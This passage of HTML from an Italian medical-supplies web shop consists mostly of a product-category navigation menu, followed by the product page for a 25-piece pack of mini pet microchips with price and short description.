                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/335-animali">
                <span itemprop="name">Animali</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/397-microchip">
                <span itemprop="name">Microchip</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/microchip/5205-microchip-mini-per-animali-da-compagnia-25-pz.html">
                <span itemprop="name">Microchip mini per animali da compagnia - 25 pezzi</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/microchip/5205-microchip-mini-per-animali-da-compagnia-25-pz.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" alt="Microchip mini per animali da compagnia - 25 pezzi" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/1066-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" data-zoom-image="https://www.medicalmono.it/1066-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.medicalmono.it/1066-medium_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/1066-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        src="https://www.medicalmono.it/1066-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" data-zoom-image="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/1067-medium_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        src="https://www.medicalmono.it/1067-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/1068-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" data-zoom-image="https://www.medicalmono.it/1068-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.medicalmono.it/1068-medium_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        data-image-large-src="https://www.medicalmono.it/1068-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        src="https://www.medicalmono.it/1068-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-5205">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-5205 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/1066-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.medicalmono.it/1066-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/1067-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/1068-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.medicalmono.it/1068-home_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Microchip mini per animali da compagnia - 25 pezzi</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="102.35">102,35 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-5205" itemprop="description"><h2><span class="Y2IQFc" lang="it" xml:lang="it" style="color:#218e53;">Microchip mini per animali - Dettagli</span></h2>
<p><em>Il microchip è un circuito integrato applicato nel tessuto sottocutaneo di un cane, gatto, o di un altro animale. </em><br /><em>Venduto a <strong>25 pezzi</strong>.</em></p>
